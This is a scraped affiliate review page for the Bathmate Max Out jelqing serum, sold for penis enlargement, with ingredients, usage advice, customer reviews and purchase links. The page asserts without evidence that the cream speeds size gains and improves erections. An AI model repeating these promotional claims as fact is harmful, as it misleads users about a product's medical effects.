									<a href="https://ahcaf.com/">
										<img src="https://ahcaf.com/wp-content/uploads/2022/06/AHCAF-logo-2022-white-blue.jpg" alt="AHCA"></a>
								</div>
																					<div class="m-s">
								<div class="hsm"></div>
								<div class="m-si">
																												<nav class="menu-main1-container"><ul id="menu-main1" class="menu"><li  id="menu-item-4905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children toplvl dropdown"><a  href="#">Exercises</a><ul class="sub-menu">	<li  id="menu-item-2156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arl"><a  href="https://ahcaf.com/penis-exercises/" class=" colch ">PE Exercises</a><ul class="sub-menu">		<li  id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://ahcaf.com/jelqing/">Jelqing</a></li>
		<li  id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://ahcaf.com/penis-girth-exercises/">Girth Exercises</a></li>
		<li  id="menu-item-3486" class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://ahcaf.com/penis-glans-exercises/">Mushroom Head</a></li>
</ul></li>
	<li  id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/phalogenics-review/" class=" colch ">Phalogenics Program</a></li>
</ul></li>
<li  id="menu-item-4903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children toplvl dropdown"><a  href="#">Extenders</a><ul class="sub-menu">	<li  id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arl"><a  href="https://ahcaf.com/bathmate-reviews/" class=" colch ">Bathmate Hydromax</a><ul class="sub-menu">		<li  id="menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/hydromax-results/">Penis Pump Results</a></li>
</ul></li>
	<li  id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arl"><a  href="https://ahcaf.com/best-penis-extender/" class=" colch ">Best Extenders</a><ul class="sub-menu">		<li  id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/penimaster-review/">PeniMaster PRO</a></li>
		<li  id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/phallosan-forte-reviews/">Phallosan Forte</a></li>
		<li  id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/quick-extender-pro-reviews/">Quick Extender Pro</a></li>
		<li  id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/sizegenetics-review/">SizeGenetics Reviews</a></li>
		<li  id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/quick-extender-pro-vs-phallosan-vs-penimaster/">Compare</a></li>
</ul></li>
	<li  id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/proextender-reviews/" class=" colch ">ProExtender</a></li>
	<li  id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/jes-extender-review/" class=" colch ">Jes Extender</a></li>
	<li  id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/dp-4000-review/" class=" colch ">DP-4000 Digital Maximizer</a></li>
</ul></li>
<li  id="menu-item-3518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children toplvl dropdown"><a  href="#">Pills</a><ul class="sub-menu">	<li  id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/max-performer-review/" class=" colch ">Max Performer</a></li>
	<li  id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arl"><a  href="https://ahcaf.com/leading-edge-health-review/" class=" colch ">Leading Edge Health</a><ul class="sub-menu">		<li  id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/prosolution-review/">ProSolution Plus</a></li>
		<li  id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/vigrx-plus-review/">VigRX Plus</a></li>
		<li  id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/extenze-review/">ExtenZe</a></li>
		<li  id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/semenax-reviews/">Semenax</a></li>
		<li  id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/volume-pills-reviews/">Volume Pills</a></li>
</ul></li>
	<li  id="menu-item-4072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arl"><a  href="#" class=" colch ">Erection</a><ul class="sub-menu">		<li  id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/male-extra-review/">Male Extra</a></li>
		<li  id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/sizegenix-review/">SizeGenix</a></li>
		<li  id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/virectin-review/">Virectin</a></li>
		<li  id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/biomanix-review/">Biomanix</a></li>
		<li  id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/viril-x-review/">Viril X</a></li>
		<li  id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/evermax-reviews/">Evermax</a></li>
		<li  id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/erectzan-review/">Erectzan</a></li>
		<li  id="menu-item-3899" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/noxitril-review/">Noxitril</a></li>
</ul></li>
	<li  id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arl"><a  href="#" class=" colch ">Testosterone</a><ul class="sub-menu">		<li  id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/nugenix-review/">Nugenix</a></li>
		<li  id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/ageless-male-review/">Ageless Male</a></li>
		<li  id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/spartagen-xt-review/">Spartagen XT</a></li>
		<li  id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/cianix-review/">Cianix</a></li>
		<li  id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/alpha-fuel-xt-review/">Alpha Fuel XT</a></li>
		<li  id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/genf20-reviews/">GenF20 Plus</a></li>
		<li  id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/provacyl-review/">Provacyl</a></li>
</ul></li>
</ul></li>
<li  id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children toplvl dropdown"><a  href="#">Creams</a><ul class="sub-menu">	<li  id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/prosolution-gel-review/" class=" colch ">ProSolution Gel</a></li>
	<li  id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1007 current_page_item"><a  href="https://ahcaf.com/bathmate-maxout-review/" class=" colch ">Bathmate Max Out Jelqing Serum</a></li>
	<li  id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/vigrx-oil-review/" class=" colch ">VigRX Oil</a></li>
	<li  id="menu-item-1893" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/enlast-review/" class=" colch ">Enlast Cream</a></li>
</ul></li>
<li  id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children toplvl dropdown"><a  href="#">Delay Sprays</a><ul class="sub-menu">	<li  id="menu-item-3481" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/promescent-review/" class=" colch ">Promescent Premature Ejaculation</a></li>
	<li  id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/ky-duration-reviews/" class=" colch ">K-Y Duration</a></li>
	<li  id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/stud-100-review/" class=" colch ">Stud 100</a></li>
	<li  id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://ahcaf.com/vigrx-delay-spray-reviews/" class=" colch ">VigRX Delay Spray</a></li>
</ul></li>
<li  id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://ahcaf.com/posts/">Posts</a></li>
</ul></nav>										<!-- Cart Dropdown -->
									
																	</div>
							</div>
						
					</div>
				</div>

			</header>
		</div>
	</div>

	
	
	
	
		<div class="wrp cnt">

			
						<div class="bSeCont">
				<section class="bSe left">
					
<div class="awr">

	
	
	
				<h1 class="entry-title">Bathmate Max Out Jelqing Serum Review</h1>
		
	
	
		<div class="awr-i">
		<!--TOC-->The Bathmate Max Out is a new jelqing serum that was introduced in May 2016 by the same manufacturer that released the <em>best selling</em> penis pump &#8211; <a href="https://ahcaf.com/bathmate-reviews/">Bathmate and Hydromax</a>. The main purpose of this cream is to enhance your jelqing (or pumping) exercise and help you get gains faster. To learn how to jelq correctly, go through our <a href="https://ahcaf.com/jelqing/">complete guide</a>.</p>
<p><a href="https://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-jelqing-serum.jpg" data-rel="lightbox-gallery-pplj5MoF" data-rl_title="" data-rl_caption="" title=""><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-1010" src="https://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-jelqing-serum-215x300.jpg" alt="bathmate-maxout-jelqing-serum" width="215" height="300" srcset="https://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-jelqing-serum-215x300.jpg 215w, https://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-jelqing-serum.jpg 468w" sizes="(max-width: 215px) 100vw, 215px" /></a>The cream has multiple ingredients (23 to be exact) that get absorbed into your penis. Many of the nutrients enhance your libido (sex drive) and help your penis skin cells to be restored better. Bathmate named their MaxOut formula <strong>Testostomax</strong>. This is not just an ordinary lubricant.</p>
<p>With increased libido and faster penis recovery, you will see your results sooner.</p>
<p>Order the Bathmate Max Out from the <strong><a href="https://bathmatedirect.com/products/max-out-jelqing-serum?oid=1&amp;affid=99" rel="nofollow noopener">Official Website</a></strong> in the <em>Pump Accessories -&gt; Lubes</em> section. The 120ml pump-type bottle is priced at $47.98 and ships for free.</p>
<h2>Benefits</h2>
<ul>
<li><strong><a href="https://ahcaf.com/wp-content/uploads/2016/07/cream.png" data-rel="lightbox-gallery-pplj5MoF" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignright size-medium wp-image-1021" src="https://ahcaf.com/wp-content/uploads/2016/07/cream-180x300.png" alt="cream" width="180" height="300" srcset="https://ahcaf.com/wp-content/uploads/2016/07/cream-180x300.png 180w, https://ahcaf.com/wp-content/uploads/2016/07/cream.png 270w" sizes="(max-width: 180px) 100vw, 180px" /></a>Helps the restoration of dead skin cells</strong> &#8211; useful after an intense pumping or jelqing session. This is especially important for men over the age of 40. At that age, the skin does not repair as well.</li>
<li><strong>Fuller erections</strong> &#8211; several nutrients in the serum support the enzyme in the penis cells that controls erections. These nutrients are often used to treat erectile dysfunction.</li>
<li><strong>Reduce skin aging</strong> &#8211; the penis skin is very sensitive and susceptible to sunspots, wrinkles, and loss of elasticity. The lotion cream helps reduce those symptoms.</li>
<li><strong>Reduce inflammation and redness</strong> &#8211; the Max Out serum soothes and relaxes the skin.</li>
<li><strong>Tighten skin</strong> &#8211; remove fine lines to create a smooth and puffy skin.</li>
<li><strong>Improve mood and sex drive</strong> &#8211; the cream contains <em>ginseng</em>, which is absorbed into your body and has plenty of health benefits. <sup><a href="#footnote_0_1007" id="identifier_0_1007" class="footnote-link footnote-identifier-link" title="Semeco, Arlene. &ldquo;7 Proven Health Benefits of Ginseng.&rdquo; Healthline, Healthline Media, 28 Feb. 2018.">1</a></sup></li>
</ul>
<h2><a href="https://ahcaf.com/wp-content/uploads/2016/07/max-out-ingredients.jpg" data-rel="lightbox-gallery-pplj5MoF" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignright size-medium wp-image-1009" src="https://ahcaf.com/wp-content/uploads/2016/07/max-out-ingredients-112x300.jpg" alt="max-out-ingredients" width="112" height="300" srcset="https://ahcaf.com/wp-content/uploads/2016/07/max-out-ingredients-112x300.jpg 112w, https://ahcaf.com/wp-content/uploads/2016/07/max-out-ingredients-383x1024.jpg 383w, https://ahcaf.com/wp-content/uploads/2016/07/max-out-ingredients.jpg 417w" sizes="(max-width: 112px) 100vw, 112px" /></a><a href="https://ahcaf.com/wp-content/uploads/2016/07/cream-bottle-ingredients.jpg" data-rel="lightbox-gallery-pplj5MoF" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignright size-medium wp-image-1024" src="https://ahcaf.com/wp-content/uploads/2016/07/cream-bottle-ingredients-106x300.jpg" alt="cream-bottle-ingredients" width="106" height="300" srcset="https://ahcaf.com/wp-content/uploads/2016/07/cream-bottle-ingredients-106x300.jpg 106w, https://ahcaf.com/wp-content/uploads/2016/07/cream-bottle-ingredients-361x1024.jpg 361w, https://ahcaf.com/wp-content/uploads/2016/07/cream-bottle-ingredients.jpg 407w" sizes="(max-width: 106px) 100vw, 106px" /></a>Ingredients</h2>
<ul class="my_unordered_list">
<li>Ginseng</li>
<li>Glycerin</li>
<li>Water</li>
<li>Butea Superba Extract</li>
<li>Caffeine<sup><a href="#footnote_1_1007" id="identifier_1_1007" class="footnote-link footnote-identifier-link" title="Herman, A., and A. P. Herman. &ldquo;Caffeine&rsquo;s Mechanisms of Action and Its Cosmetic Use.&rdquo; Skin Pharmacology and Physiology, vol. 26, no. 1, 2013, pp. 8&ndash;14. PubMed, doi:10.1159/000343174.">2</a></sup></li>
<li>Collagen</li>
<li>Peppermint Oil</li>
<li>Yohimbine Hydrochloride</li>
<li>More ingredients are on the image to the right.</li>
</ul>
<p>The above ingredients are the most unique components of this formula.</p>
<h2>Jelqing with Max Out</h2>
<p><a href="https://ahcaf.com/wp-content/uploads/2016/07/jelqing-serum-instructions.jpg" data-rel="lightbox-gallery-pplj5MoF" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignright wp-image-1020 size-medium" src="https://ahcaf.com/wp-content/uploads/2016/07/jelqing-serum-instructions-193x300.jpg" alt="jelqing-serum-instructions" width="193" height="300" srcset="https://ahcaf.com/wp-content/uploads/2016/07/jelqing-serum-instructions-193x300.jpg 193w, https://ahcaf.com/wp-content/uploads/2016/07/jelqing-serum-instructions-659x1024.jpg 659w, https://ahcaf.com/wp-content/uploads/2016/07/jelqing-serum-instructions.jpg 720w" sizes="(max-width: 193px) 100vw, 193px" /></a>There are instructions included in the package on how to jelq.</p>
<p>The first thing you will notice about the cream is that it adds lubrication. This makes the jelqing process more convenient. However, the first drawback I noticed is that the cream dries if you stop jelqing for a few minutes. This can be easily fixed with a bit of water, or by adding more cream.</p>
<p>The penis will get a soothing cold chill sensation. The skin will also be smoother, even after the serum is washed off.</p>
<p>It is recommended to jelq with Max Out after a 15 to 20 minutes pumping session in the shower. That way, the cream will get absorbed better and will benefit you more. See our recommended <a href="https://ahcaf.com/jelqing/#Routine">jelqing routine</a>.</p>
<p>This product is considered safe for the skin by Princeton Consumer Research.</p>
<h2>My Gains</h2>
<p>It is hard to measure results specifically related to this product since I have been using water pumps and jelqing for a while now.</p>
<p>However, I can see already that the serum really works and is more than just a lubricant. The skin benefits and nutrients <strong>help with erections</strong>, which in turn help get gains.</p>
<p>With Max Out you will definitely see gains much faster.</p>
<h2>Customer Reviews</h2>
<p>Note that Bathmate Max Out is a new product, so not a lot of men have tried it yet. You are welcome to write a review after trying the product.</p>
<div itemscope itemtype="http://schema.org/Product"><div id="wpcr_respond_1"><div class="wpcr_status_msg"></div><p class="button_wrap"><a id="wpcr_button_1" href="javascript:void(0);">Click here to submit your review.</a></p><hr /><div id="wpcr_respond_2"><script type='text/javascript'>jQuery(document).ready(function(){wpcr_req.push('fname');wpcr_req.push('ftitle');});</script>                    <form class="wpcrcform" id="wpcr_commentform" method="post" action="javascript:void(0);">                        <div id="wpcr_div_2">                            <input type="hidden" id="frating" name="frating" />                            <table id="wpcr_table_2">                                <tbody>                                    <tr><td colspan="2"><div id="wpcr_postcomment">Submit your review</div></td></tr>                                    <tr><td><label for="Zi-fname" class="comment-field">Name: *</label></td><td><input class="text-input" type="text" id="Zi-fname" name="Zi-fname" value="" /></td></tr><tr><td><label for="HHbo-femail" class="comment-field">Email: </label></td><td><input class="text-input" type="text" id="HHbo-femail" name="HHbo-femail" value="" /></td></tr><tr><td><label for="F-ftitle" class="comment-field">Review Title: *</label></td><td><input class="text-input" type="text" id="F-ftitle" name="F-ftitle" maxlength="150" value="" /></td></tr>               <tr>                <td><label class="comment-field">Rating:</label></td>                <td><div class="wpcr_rating"><div class="sp_rating"><div class="status"><div class="score"><a class="score1">1</a><a class="score2">2</a><a class="score3">3</a><a class="score4">4</a><a class="score5">5</a></div></div><div class="base"><div class="average" style="width:0%"></div></div></div></div></td>            </tr>                            <tr><td colspan="2"><label for="OPCOAwyO-ftext" class="comment-field">Review:</label></td></tr>                            <tr><td colspan="2"><textarea id="OPCOAwyO-ftext" name="OPCOAwyO-ftext" rows="8" cols="100"></textarea></td></tr>                            <tr>                                <td colspan="2" id="wpcr_check_confirm">                                    <small>* Required Field</small>                                    <div class="wpcr_clear"></div>                                        <input type="checkbox" name="pSQshZM-fconfirm1" id="fconfirm1" value="1" />                                    <div class="wpcr_fl"><input type="checkbox" name="cMd-fconfirm2" id="fconfirm2" value="1" /></div><div class="wpcr_fl" style="margin:-2px 0px 0px 5px"><label for="fconfirm2">Check this box to confirm you are human.</label></div>                                    <div class="wpcr_clear"></div>                                    <input type="checkbox" name="yhVVUh-fconfirm3" id="fconfirm3" value="1" />                                </td>                            </tr>                            <tr><td colspan="2"><input id="wpcr_submit_btn" name="submitwpcr_1007" type="submit" value="Submit your review" /></td></tr>                        </tbody>                    </table>                </div>            </form><hr /></div><div class="wpcr_clear wpcr_pb5"></div>                        <div  id="hreview-69" itemprop="review" itemscope itemtype="http://schema.org/Review">                            <h3 class="summary " itemprop="name">Penis Cream Review</h3>                                                      <div class="wpcr_fl wpcr_sc" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">                                <abbr class="rating" content="4" itemprop="ratingValue"></abbr>                                <div class="wpcr_rating">                                    <div class="sp_rating"><div class="base"><div class="average" style="width:80%"></div></div></div>                                </div>                            </div>                            <div class="wpcr_fl wpcr_rname"><abbr title="2017-01-10T08:40:00+00:00" class="dtreviewed" itemprop="datePublished">Jan 10, 2017</abbr>&nbsp;<span class="">by</span>&nbsp;<span id="hreview-wpcr-reviewer-69" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn " itemprop="name">Logan</span></span><div class="wpcr_clear"></div></div>                            <div class="wpcr_clear wpcr_spacing1"></div>                            <blockquote class="description" itemprop="reviewBody"><p class="text">After using Maxout for a few days, I notice a slightly better sex drive. I feel more horny and my penis is more sensitive. I like it because in the past I experienced bad ED.<br /><br />I also notice better expansion of my veins during jelqing. At the end of my sessions, I noticed my penis is much thicker than it used to be.<br /></p></blockquote>                                                                             </div>                        <hr />                        <div  id="hreview-70" itemprop="review" itemscope itemtype="http://schema.org/Review">                            <h3 class="summary " itemprop="name">Together with Bathmate</h3>                                                      <div class="wpcr_fl wpcr_sc" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">                                <abbr class="rating" content="4" itemprop="ratingValue"></abbr>                                <div class="wpcr_rating">                                    <div class="sp_rating"><div class="base"><div class="average" style="width:80%"></div></div></div>                                </div>                            </div>                            <div class="wpcr_fl wpcr_rname"><abbr title="2016-11-18T08:44:00+00:00" class="dtreviewed" itemprop="datePublished">Nov 18, 2016</abbr>&nbsp;<span class="">by</span>&nbsp;<span id="hreview-wpcr-reviewer-70" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn " itemprop="name">Eric Markos</span></span><div class="wpcr_clear"></div></div>                            <div class="wpcr_clear wpcr_spacing1"></div>                            <blockquote class="description" itemprop="reviewBody"><p class="text">I bought this in addition to the Hydromax pump. I thought that since I am already spending money and getting a package delivered, so why not...<br /><br />I apply the cream after showering and pumping my Hydromax pump as instructed. This is a really good addon to the pumping routine. I can feel my gains are coming quicker thanks to this. <br /><br />I hope to get 0.5 inches by the end of this month!<br /><br />Note: No cream or pill by itself will help to enlarge your penis. This product is NOT required in any way.<br /><br />The most important things, in the end, are: manual exercises + tools (extenders, Bathmate) + proper diet (supplementation)<br /></p></blockquote>                                                                             </div>                        <hr />                        <div  id="hreview-68" itemprop="review" itemscope itemtype="http://schema.org/Review">                            <h3 class="summary " itemprop="name">Best Jelqing Cream</h3>                                                      <div class="wpcr_fl wpcr_sc" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">                                <abbr class="rating" content="5" itemprop="ratingValue"></abbr>                                <div class="wpcr_rating">                                    <div class="sp_rating"><div class="base"><div class="average" style="width:100%"></div></div></div>                                </div>                            </div>                            <div class="wpcr_fl wpcr_rname"><abbr title="2016-07-02T08:36:00+00:00" class="dtreviewed" itemprop="datePublished">Jul 02, 2016</abbr>&nbsp;<span class="">by</span>&nbsp;<span id="hreview-wpcr-reviewer-68" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn " itemprop="name">Eduardo</span></span><div class="wpcr_clear"></div></div>                            <div class="wpcr_clear wpcr_spacing1"></div>                            <blockquote class="description" itemprop="reviewBody"><p class="text">I consider Max Out to be one of the best creams for jelqing. In the past I experimented with other lubricants like oil coconut or olive oil. Those did not feel the same. This serum creates a very nice sensation on the penis.<br /></p></blockquote>                                                                             </div>                        <hr />                      <span style="display:block;font-style:italic;text-align:right;font-size:smaller">   <span itemprop="name">Bathmate MaxOut</span>   <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">     rated <span itemprop="ratingValue">4.3</span>/5 based on <span itemprop="reviewCount">18</span> reviews.</span>                     </span></div>
<h2>Where to buy</h2>
<p>Buy the Bathmate Max Out from the official website: <strong><a href="https://bathmatedirect.com/products/max-out-jelqing-serum?oid=1&amp;affid=99" rel="nofollow noopener sponsored">BathmateDirect.com</a></strong> (under the &#8220;<em>Pump Accessories -&gt; Lubes</em>&#8221; section). Please avoid other unauthorized resellers.</p>
<h3><a href="https://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-packaging.jpg" data-rel="lightbox-gallery-pplj5MoF" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignright wp-image-1026" src="https://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-packaging-177x300.jpg" alt="bathmate-maxout-packaging" width="83" height="141" srcset="https://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-packaging-177x300.jpg 177w, https://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-packaging.jpg 450w" sizes="(max-width: 83px) 100vw, 83px" /></a><a href="https://ahcaf.com/wp-content/uploads/2016/07/discreet-shipping.jpg" data-rel="lightbox-gallery-pplj5MoF" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignright wp-image-1023" src="https://ahcaf.com/wp-content/uploads/2016/07/discreet-shipping-169x300.jpg" alt="discreet-shipping" width="79" height="140" srcset="https://ahcaf.com/wp-content/uploads/2016/07/discreet-shipping-169x300.jpg 169w, https://ahcaf.com/wp-content/uploads/2016/07/discreet-shipping.jpg 464w" sizes="(max-width: 79px) 100vw, 79px" /></a>Shipping</h3>
<p>Shipping is free to any country. The package is labeled as &#8220;hand cream&#8221; and is completely discreet. There is also a plain white box included to store the bottle.<sup><a href="#footnote_2_1007" id="identifier_2_1007" class="footnote-link footnote-identifier-link" title="&ldquo;Max Out &ndash; Enhance your Jelqing Results.&rdquo; Official Hydromax Pump, DX Products.">3</a></sup></p>
<h2>More Photos</h2>
<p><a href="https://ahcaf.com/wp-content/uploads/2016/07/maxout-before-and-after.jpg" data-rel="lightbox-gallery-pplj5MoF" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignnone size-medium wp-image-1027" src="https://ahcaf.com/wp-content/uploads/2016/07/maxout-before-and-after-104x300.jpg" alt="maxout-before-and-after" width="104" height="300" srcset="https://ahcaf.com/wp-content/uploads/2016/07/maxout-before-and-after-104x300.jpg 104w, https://ahcaf.com/wp-content/uploads/2016/07/maxout-before-and-after.jpg 350w" sizes="(max-width: 104px) 100vw, 104px" /></a> <a href="https://ahcaf.com/wp-content/uploads/2016/07/max-out-jelqing-gains.jpg" data-rel="lightbox-gallery-pplj5MoF" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignnone size-medium wp-image-1028" src="https://ahcaf.com/wp-content/uploads/2016/07/max-out-jelqing-gains-190x300.jpg" alt="max-out-jelqing-gains" width="190" height="300" srcset="https://ahcaf.com/wp-content/uploads/2016/07/max-out-jelqing-gains-190x300.jpg 190w, https://ahcaf.com/wp-content/uploads/2016/07/max-out-jelqing-gains-648x1024.jpg 648w, https://ahcaf.com/wp-content/uploads/2016/07/max-out-jelqing-gains.jpg 743w" sizes="(max-width: 190px) 100vw, 190px" /></a> <a href="https://ahcaf.com/wp-content/uploads/2016/07/maxout-results-reviewed.jpg" data-rel="lightbox-gallery-pplj5MoF" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignnone size-medium wp-image-1029" src="https://ahcaf.com/wp-content/uploads/2016/07/maxout-results-reviewed-109x300.jpg" alt="maxout-results-reviewed" width="109" height="300" srcset="https://ahcaf.com/wp-content/uploads/2016/07/maxout-results-reviewed-109x300.jpg 109w, https://ahcaf.com/wp-content/uploads/2016/07/maxout-results-reviewed.jpg 333w" sizes="(max-width: 109px) 100vw, 109px" /></a> <a href="https://ahcaf.com/wp-content/uploads/2016/07/results-after-first-use.jpg" data-rel="lightbox-gallery-pplj5MoF" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignnone wp-image-1030" src="https://ahcaf.com/wp-content/uploads/2016/07/results-after-first-use-153x300.jpg" alt="results-after-first-use" width="152" height="299" srcset="https://ahcaf.com/wp-content/uploads/2016/07/results-after-first-use-153x300.jpg 153w, https://ahcaf.com/wp-content/uploads/2016/07/results-after-first-use.jpg 284w" sizes="(max-width: 152px) 100vw, 152px" /></a></p>
<h2>Older Customer Reviews</h2>
<p><em>Most recent customer reviews were posted above.</em></p>
<hr />
<div id="wpcr_respond_1"></div></div>
<div id="wpcr_respond_1"></div><div class="crp_related     crp-rounded-thumbs"> <hr><h2>More Readings</h2><ul><li><a href="https://ahcaf.com/how-to-cum-more-guide/" class="crp_link post-4704"><figure><img decoding="async"  width="200" height="119"  src="https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-200x119.jpg" class="crp_firstcorrect crp_thumb crp_thumbnail" alt="sleep for better health" title="How to cum more?" srcset="https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-200x119.jpg 200w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-300x178.jpg 300w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-150x89.jpg 150w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-768x456.jpg 768w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-80x48.jpg 80w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-220x131.jpg 220w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-168x100.jpg 168w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-253x150.jpg 253w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-401x238.jpg 401w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-699x415.jpg 699w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-820x487.jpg 820w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health.jpg 1000w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-200x119.jpg 200w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-300x178.jpg 300w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-150x89.jpg 150w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-768x456.jpg 768w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-80x48.jpg 80w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-220x131.jpg 220w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-168x100.jpg 168w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-253x150.jpg 253w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-401x238.jpg 401w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-699x415.jpg 699w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-820x487.jpg 820w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health.jpg 1000w" /></figure><span 